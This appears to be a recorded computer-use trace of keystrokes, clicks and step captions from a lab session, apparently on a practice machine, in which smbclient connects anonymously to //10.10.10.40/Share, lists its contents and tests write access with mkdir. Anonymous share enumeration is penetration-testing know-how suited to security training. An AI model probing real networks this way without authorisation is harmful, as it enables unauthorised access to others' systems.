
triple_click(96, 184)

double_click(111, 172)
left_click(102, 194)

triple_click(115, 209)
left_click(110, 221)
triple_click(110, 223)

left_click(298, 303)

Edit the recalled smbclient command to connect anonymously to //10.10.10.40/Share
key("Up")
key("Left")
key("Left")
key("Left")
key("Left")

key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("Right")
key("Right")
key("Right")
key("Left")
key("Left")
key("Left")
type("S")
type("hare")

left_click_drag(118, 272, 318, 273)

left_click_drag(93, 298, 35, 298)

left_click(127, 312)

type("ls")
At the smb prompt run ls, pwd, ls -la and ? for the command list
key("Return")

type("pw")
type("d")
key("Return")

type("ls -la")
key("Return")

type("?")
key("Return")

Run mkdir Craw on the Share and note the NT_STATUS_ACCESS_DENIED error
double_click(150, 359)

double_click(431, 396)
type("m")

type("kdir ")
type("Craw")
key("Return")

triple_click(129, 535)

left_click(130, 536)
left_click_drag(179, 535, 30, 536)
